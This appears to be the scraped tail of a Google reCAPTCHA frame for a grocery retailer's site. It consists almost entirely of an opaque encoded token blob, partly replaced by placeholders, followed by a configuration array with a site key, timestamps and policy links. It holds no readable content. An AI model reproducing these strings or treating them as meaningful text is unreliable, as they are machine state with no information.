TxmwqNrK14yw4I6w6Y7CsOYScOxwrQ5HmzCjxHDsgHCq8OFw4lxaRREw5DDlsKYNcOaNMKXwoPCh8KmSVRzHi3CpXzCj8K/[base64]/DuEcxw6DCu8Oawr5/w53DmsOzdcOMLcOcwpjCmcOxSm8hXx/Ch8OcE8Kyw5ZScMO2BkLDtcO9CsKMCg7DhnHCv8Ofw7LCtkTCjMKWI8OXw5fCgRAxJz/[base64]/Pl1Nw6zDmcONOsKKMVvDmsKGwoBrw6bDqsOCI8KBwolgwrw1eWhWwqJNDFjCqzvDoRbDsFnDggDDt0xMw7vCoDHDlsOewozCsiDDs8OqbAdQwoB/w5R7wqvDhcOtCh1Owp8VwrtbdMKyQMO2XMOyaW5pSMKBMzbCiMOmXcK2dCN0wrnDucObw53DlcKjGlkiw5k3NxnDplfDtMOSUcKvwq3DmRfDmMOIw69aw6wUwqJQwoNLw6rChxBSw6svQyRQwpnDr8Kkw53Cu8Kcwp/DhcObw7MXWkMUTMKFw6gEbktsKjRdPGHDlcKpwqgMC8K2w5ogaMKBfE3CkwHDlcKGwrjDuQU+w6/[base64]/WMOyR8O1wpnDt8Ofw53Cu1bDpChDOMOcDcK+VcK4NcObwprDh38wwovCg2xFwoI0wqkuw4DDnMKawpDDjUzCimPDmMOLOx/DpibCuMOvKmN0w4N+w5HCucO9w5xHWB/CqMOeFGc9F0tiEcKqwpZrwqRhNiFkwrRXw4XChsKWw5DDpsO/w6x/L8KdwpdZwrDCvsO2w5hXf8OoWCrDnsOlwrNnD8KOw4/CucObc8OFwr53w7QOw49hwofDssK5w48Mw7HCoCLDukcjw6jDhEPCvBdgCUXCuHvDgMOiw5XCuSvCv8Ktw4/Ch27DkMO/YMOfw5DCkcOdYRRgwpXDhcOFWGXDmX14w6zDhCMbwpY0K23CqCVkw7MwGSfDoQnDikbCgXpvFnETPMOnw79WCsKkTirCo8O3w47DnMKua8KvOsKhwrTCniLDocKbNmICw5/DmRjDtMKtDsOoKsOAw4DDkMKnLMOJw5TCo8OeMsO6w4XCusONwrnCk8O+AB9Swo3CmSHDq8KGw6piR8KUw5JuXsO4JcOnPjPDqcKwAsO/[base64]/[base64]/Gh3DscKgIsKnUXNTWcOBGnzCpMKGwoHDlcO0AwDDrMOZw7TDjsKcAxkWwq3ChW/DhkkLw5t8I8Kpwqtiwo1Xf8OPwpPCmDTCpzwPwr/CvcKFLCTDtcOVw6gfecO1MCXClFXDicOWwobDuhDDm8ONbijDlmfDtBNnL8K4w7tVw7wZw7c0wp1ewr0bfFhEPlhRV8KZw7rDnMKdIUjDuk7CkcO7w7lUwpTClsKhAQXCvjp7ZMOJcsO8X2jDqh4rY8OIPEXDrnrCplFawrJOZwvDpzVtwqsSSDjCrTTDncKQSQ/DrVPDp3bDusOILBYsI25rwrZPw5MFwr1SNhQCw63ChMKPw5HDoC4Lwpo2wr3DnsOSw5p3w5XCjsOiIl4JwoMKcXIAw7TCknRLL8Kgw7XCgw9JVB7DsmtVw6nDlWA6w5/Cj8OKVxR0cTDDhGDCuz4XMwl5w5Blw4M7EcOZw5fCnMKjWWYTwotPfC3Cl8OcwpQ1wqFhwozClHPCq8KRKR/CrCFxVMOlQV7DhSgVZ8KPw7x2HmJjRMOfw6pJPMKsBMOmAlRDDHbCj8KqZMOPSm7CqsO+MTjClSTCkzkEw6TCg29QSsK8wo7CvmUnL24rw7PDm8KpfgcSZsOfOsO1wp3Cg1fDpMK4PcOlw4EEw6vCi8KtwrzDp3/DhkTDpsORw4XCp3vChmLCrMKmw6hhw6Ajwo90W1cLw43DgsKRw7opwqvDscKiXcOuwotqCsOcwqsFOSPCokchwqpMwpU6wollwoXCmMKqfEfDtTrDvw/[base64]/Cqz7DncOPw7F5NWDCtMKGSHfCusKSw6EOw4h8woRUAnTDscOVP8KuVMK+cnx6w6nDtkZSBy3Cs2o4NsKQBTpOwq/CncOsOnHDlMOFGsK4w4TCtcOAGsONwqkywqXDu8KiAMOLw5XClcK3TcK8IG3CrTzCnEogfsKVw4TDjsOJw4VRw5oFD8KSw5FnJQfDlQNALcOoAMKcdQgRw6phWcOsUsKYwpXCncKEw4ROazzCkMOiwqLCmR/Dvz3DscK1TMKZwqbDlknDjmHDo0jCnWgywpsJV8Oew5bDtMOkw74WwqjDksOGaSZcw6hpccOLc0B8wpsqw4HDlVwaXEnCiynCqMK6w4hnZcOYwrI0wqUCw7zCnsKhFn9/wpfCgmJUXcKMPMKEHsOAwp7Co3YUe8Kewo7CksOoWGFRw5LDkcOywqZBccOlw6fCvjcwdHzDgzTDl8OfwpQVw7HDjcObwofDsAfDvmfCmAzDhsOpwo9Xw6hCRMKXwopiRjwVVsKPOU9PCMKuwpBiw7TCvSvDt0jDkX/Do8KTwo7DpEbDncKjwoLDvHnDt8O8w7TDgT8kw6MAw49ew5c2VnhWGsKlw4sLwpzDjcOswpPCr8KqJRbCjMK0ajtuXsKPW8OxfMKdwoRwPsKJwp8XIBPDl8OMwrDDnU1SwoTCuAzDix/ChRhTJGBPwrXCskvCpMK8U8OpwrowEsKcH8O4wrHCuRpNZmtoBMKTwrcrwolmw7R7w5zDnFnClcOgw7Yww7bCv1w0w7U7b8KMGx3CrMK/w73DoxHCnMKLw7zCpUVZwqRiwp4/[base64]/CvXl9FQoYw7gRXcOBc8KZw6/DuVPDglXDv3RQUnI2wpUhCcKowohlw5k+RRdpKcOId3bCm8OPUXs3wpTDuEvClE3DjxDCrlh1ZFwDw4Nmw4zDqljCqlPDmsOqwoEQwr/[base64]/CsUhBDQtccwDDpkXCiE/DungkwqEdw6zCv8OTWh56w4/DmcOTwqQjQ1/CnsKgfsOSFsO7NcKFwo8kD0A7w5h7w4PDmWfDmsKgcsKWw4jCqMKPwpXDtTVhZmZIw4lUAcKAw6AIJnbDkyPCg8OTwobDscKZw5HCs8KDF0LCssKZwrHDiAHCt8KGDSvCn8OAwoTCkw/DkRVSw4pZw77Dh8OwbEIcIEnCmMO/[base64]/Dg0vDk8K5w7rChMOLAnlow6rDrcKidMKDw6fChBnCr2DCvMKrw7nDisOCODnDpkXCoXPDm8O/OcODcxl1QVxKw5TCiVUcw4XDusO8PsO0w77DnBR6w7ZcLsKJwqwoYRBoPXHDuSXCtB52SsOEwrUmQcObw51zSBrDjk9Qw7/[base64]/Cqz7Ci8KPw6VHwp5Mw68+byDCohbCtsOTw4ROwpEKUVUXwpNAP8K/EMOxfcK2w7NLw5rDq3Jjwo3Dm8OyTgLDpMO1w7JWwpvDisKZDMOKRnvCiAzDtATCkD7CnR/DuXJowrRtwoDDvMOSw6QhwqwxBsOIEC5Dw6zCq8O2w6TDvmgWw5MRw5/Ci8O5w4N3cVjCscKUUcOvw589w7HClMKaGsKWLUM6w6VXDXkFw6jDhw3DkhzChMKRw4IQLCTCtcKWeMK7wp9WBSHDvcO0E8OQw63CoMO+AcKcGGRRf8OIFm8Hw6rCgsOXTMOqw6QeBcKrHEx7WV9Tw7wabcKnw57CpmbCmj3Dnnkswp/ClsK1w4XCpcOyT8KmRCAiwrw8w7QSZcOXw45kJHVLw7NAPnAdMcO7w4DCsMOpVMOtwovDsBHDjRjCp33CsThAZcKgw7QTwqE8wqQvwq9GwprCnSHDrVx0YQhBSi3DrMODXMOXY3zCu8Opw5g2O0MRBsO6wr0xJFYRwpUPFcKowqsZKRHClnLCssKTw6p/[base64]/DlxJ5PMO3aggCH10rw4MCOsORwrfDtAVKNkVrFsOBwo8Wwpo+wqHCm8O1w5BQSsOjQsO3Nw/CsMOnw7J8S8K/[base64]/NUB1ZQpmWlV0WcKZccKuwo4OLMOmIMOqNsKOOMOBP8OABsKhEMKNw6YHw4YRUMOCwplIcVNDRlhfZ8OFfDFNFEpowoTDt8OQw45gw61fw40yw5cjNwlMdkPDlcOdw4RmQmjDsMOMVcKGw4bDvcOrBMKccQTClmnCqz0lwo3Cv8OEUA/CrsOCXMKwwqsEw43DjAA4wrlOKEkGworDon/Ck8OpTsOcw5PDv8KWwpfCtDHDrMKydcO+wpcZwqrDssKNw7rCh8O3McO4f2BzV8KXLBjDrTDDkcKpK8OMwpnDtcOjfyNxwofDisOnwoEsw5vCjzTDu8O7wpzDsMOnw5bCi8OOw5w4OS5JeCPCrm4Tw4Uuwo9+EHd2BHjDnMO2w4HCv3/CkMO2FA7CmhDDucKwN8KoCGPCj8OiCcKAwqJ4K19+EcKCwr1twqfCnDtwwq/[base64]/CucOyHsKIay1qG1YYw7xDNQTDqXwMw5nDk2TCpFRVHS7DgxbCmcOAw7kzw73DiMKoLMOEay1BRcOpwrZ3PnnDrMOuCcK2wonDhwlHOsKbw7oQZcOsw6JDfnxqwq9rw6/[base64]/DphHClx9Lw6TCtwcOVsOXIBvCkW/CqxlpYS7Dh8KRw41fUcKEJ8KiwqlPwr8TwqgxBnouwpPDjcK/w7bCkmlDwq3DqWQkDDdnDsOEwpLCskXCqy44wrTCrjUoR1cKJMK6NWnDn8ODwoTDv8KIOkTDrjgzJcKHwot4fE7ChMOxwqIILRJtRMKswpvDhyzDscKpwoosYEbCunpSwrBOwpBLWcOhLhLDpm/[base64]/wrPCusObfiHCsMOuw7bCuhjCpMOqwpzCo8KswrcUCTHCusK4WMO4Uw/CiMKHwoTCkz4twoHClW8iwpvDsgU+wprCpcK0wq1vwqdBwq7DkMKzZcOhwoHDsitMw7kPwptgw6nDpsK7wog/w5ZPG8OINgTDnV/DmsOAw501w4A4w5A2w7MNdFtoScOvRcKdwpM+IGDDhCHDg8KXQnw2LMKGGm1Iw6guw6LCi8Odw4/[base64]/[base64]/JcOew63ClylgQQxTWC/Dp8K8dsO1JsO6bsK8B8OHw6tYPhvDqMK5BUrDtcOIw6QEP8KYw6stwprDkWFEwrjCtxYcRsKzQ8OtQcKRGm/CsH7DmyJkwrDDgTPCmFtoOVnDq8KkHcKZRz3DjG1mc8K1wr9xICHCvzQRw75Cw7rCpcOVw4lhT0jChR/[base64]/[base64]/[base64]/Lj5UasOswonDpXllw70NwqgNw6F7w6HCtsKNAnDDj8KXwo1pw4DDoxMiw4V9IkMmaUDCikDCnGRnw60De8KoBBd0wr/CgcOMwozDrBESD8OcwrVvbVJtwoTCv8KowqXDrsKEw5rClcOTw7TDl8K/WkBBwrbCuzVWZiXDh8OJDMOFw7XDjsOww4dUw4rCrsKcwozCnMK1IljChTddw7rChVzCrm7DtsOxwqYUbcOLdsKzLkrCtAcQw5PCv8O7wqJxw4fDjMKLw5rDnnAeDcOswpvCjMKrw6lGAMO/TnPCl8OmECLDj8KDVMK4XmkkWmRVw7E+WVdsQsO4QMK+w7vCrMOUw6ULUMKTcsK+Fyd0K8KWw7HDmljDkFTCq1jCr35uBsKiQMO8w6ZKw7stwrtBFAfCt8O9UhHDgMO3bcO/w4lnw55PP8OXw6fCqsOYwqDDhC/DtMORw67ClcKoL2rDqW1qKMOVw4nCkMOvwpF0DyUEIAPCvDlLwqXCtm8dw77CpcOpw43CnMOHwpzDm1bDkMKiw73DqnbCrl/[base64]/[base64]/VG07wqXDuMKccDLDqsODw4oVw6zDgMKmw4huWlbDisKFIS3Du8KWwrh5KjNdwqMVDsODw5bDisOJGQtvw4k1IcKkwo5/Xntbw5JtNGjDvMKbOFDDtmZ3UcOFw6rDtcO2w5/[base64]/DgyDDu8Okw6/CoWfDocKyER7Dig5OwoZmw49lwo7CtsKwwoEGOMObQwnCsBrCiDDCtCfDqVwZw4HDusOMHAMJwqkpScOvwoIIQ8O3SUhdU8OWB8OZXsOuwrLCqU7CjG4JJ8O0GxbChMKmwrbDgnAiwp44EsO0E8ORw6DDpzR2w5DDrlJow7LDrMKewo/Dv8OZwpHDnw/DkzBywozCi1TCkMOTI0IyworCs8KzeVDCj8Krw6NEMRXDqFbCrsKfwpfDiBp+wo/[base64]/Cp8OxLcKWHcOhCcKBKsKlw6YKQMOXw7LChjJDaMKbKsOYPsKQP8KJI1jDucKGw6N5RgTCtn3DpsOtw63DiBwvwrx5wr/DqCDDnkB8wrLDjsKqw5TDox5dwq5LScKKG8OGw4BCCMKTNGUKw7nCh0bDssKowox+D8O5Jg0WwqMEwpwPPBLDvCcew6k1w6RGw4/DpVnCoWtKw7nDmxsoJmzClFNswoLCiG7DiknDucK3ZEwNw6zCqVvDi1XDi8Ktw7bCqsK6w7l0wr96Oz/DoUk/[base64]/XT8qwohEYsKgbsKfw79vUcKtdcObOVlIw4PDssKnw5HDqBDCv1XDmC0Dw7YUw4VRwobDi3dfwpnCrkwCJcKjw6BiwpHCscOAw6BpwqB/OsKOVBfDjHJMYsOYMBF5wonDvsOROMOhAHwow69uZsKTMsK9w6Rtw5vChcO/UDc0w685woHCjATCmcK+VMO9AB/Di8OAwoRcw4cHw7fDikrDmlZ6w7QyBAbDjxggHsKbwrTDmnA5w5LCnsO7bk4qwq/CmcKkw4HDtsOiYRlKwrcuwprDuzxuEw3DkT7Dp8KXwrTCn0UJCcKaWsOHwqTDrijCrETCgsOxKFYNwq5pTkLCmMOEesOAwqzDtETDqcKOw5QOeQFqw5jCi8OZwo0dw5DCojjDjgTChB4nwrnCssKIw7/DgsOBwrPCv3dRw6ktOMOFMmLDpmXDvxVcw512PkZBL8KIwqFhOHkmP3DCpAvCosK2GcKdMWvDsxNuwox+w5zDgGpzwo1NRSfCosOFwp1QwqXDvMK5XQtAwrvDgsK1wq1YBsOzwqltwoXDjcKPwq19w4AJwoHCusOtWznDoCbDpsOIRU9+wo9pGzfDgcKoHsO6w7p/w7oZw4LDjsKcw5FpwrbCpMOdw6LCiExkSxTCicKQw7HDhEllwpxZwqnCknFWwp7Ck23DjMKAw4B8w53DtMOBwqEqVcOYUcO/[base64]/Dm2sTOMOkKsOUwp/ClF/[base64]/CkcOwwrEIw6DDjsOHw7bDu8OzbsOqbU7DvUknwqfClMKZwqhAwoXCmsOtw5oWRx3DnMO5w48uwrFNw5fCuStBwro/[base64]/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225LhC8AxSdhXE/7ItYFO+XpIbNQIeor/gj+XNITnKMiI\\u003d\x22,0,0,null,1,1769058385385,0,0,[210],null,[139,46,121],\x22RC-CrwQZe2aUGM8gA\x22,null,null,null,null,null,\x220dAFcWeA5yZ91YAQdDkx-kbIi0q02us_-w5WX3cp9Gs3EW2bIC1uJU1eksLeSUtDORJbvcR8Pxkx9HfRRkP7Fgy5yTE4d4UIYMkg\x22,1769141185611]");
    </script></body></html>